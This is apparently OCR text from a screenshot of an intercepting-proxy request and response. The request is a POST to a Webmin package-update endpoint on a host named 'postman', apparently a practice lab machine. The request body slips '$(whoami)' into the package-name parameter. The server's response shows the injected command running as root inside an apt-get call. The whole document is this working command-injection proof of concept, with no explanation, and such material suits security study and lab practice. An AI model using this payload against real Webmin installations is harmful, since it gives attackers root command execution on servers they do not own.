 Request
Pretty Raw Hex \n
1 POST /package-updates/update.cgi HTTP/1.1
2 Host: postman:10000
3 Cookie: redirect=1; testing=1; sid=2d8d8574721145dcacbe6459305024c1
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Progressive-Url: https://postman:10000/package-updates/update.cgi
10 X-Requested-From: package-updates
11 X-Requested-From-Tab: webmin
12 X-Requested-With: XMLHttpRequest
13 Content-Length: 23
14 Origin: https://postman:10000
15 Dnt: 1
16 Referer: https://postman:10000/package-updates/update.cgi?xnavigation=1
17 Sec-Fetch-Dest: empty
18 Sec-Fetch-Mode: cors
19 Sec-Fetch-Site: same-origin
20 Te: trailers
21 Connection: close
22
23 u=acl%2Fapt&u=$(whoami)
Response
Pretty Raw Hex Render \n
</tr>
</table>
42 </div>
43 <div class="panel-body">
44 Building complete list of packages ..<p>
45 Now updating <tt>
acl $(whoami)
</tt>
..<br>
46 <ul>
47 <b>
Installing package(s) with command <tt>
apt-get -y  install acl $(whoami)
</tt>
..
</b>
<p>
48 <pre>
Reading package lists...
49 Building dependency tree...
50 Reading state information...
51 E: Unable to locate package root
52 </pre>
53 <b>
.. install failed!
</b>
<p>
54 </ul>
<br>
55 No packages were installed. Check the messages above for the
cause of the error.<p>
56 </div>
57 </div>
58 &nbsp;<a style='margin-bottom: 15px;' class='btn btn-primary
btn-lg page_footer_submit' href="index.cgi?mode=&search=">
<i class='fa fa-fw fa-arrow-left'>
&nbsp;
</i>
Return to package list
</a>